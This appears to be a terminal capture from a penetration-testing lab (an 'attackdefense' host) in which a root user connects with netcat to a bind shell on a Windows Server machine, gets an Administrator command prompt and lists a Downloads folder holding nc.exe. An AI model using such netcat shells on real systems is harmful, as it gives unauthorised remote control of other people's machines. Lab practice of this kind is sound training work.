 ┌──(root㉿attackdefense)-[~]
└─# nc -nv 10.4.17.66 1234
(UNKNOWN) [10.4.17.66] 1234 (?) open
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEDF-99BD
Directory of C:\Users\Administrator\Downloads
08/17/2024  03:03 PM    <DIR>          .
08/17/2024  03:03 PM    <DIR>          ..
08/17/2024  03:03 PM            59,392 nc.exe
1 File(s)         59,392 bytes
2 Dir(s)   9,288,630,272 bytes free
C:\Users\Administrator\Downloads>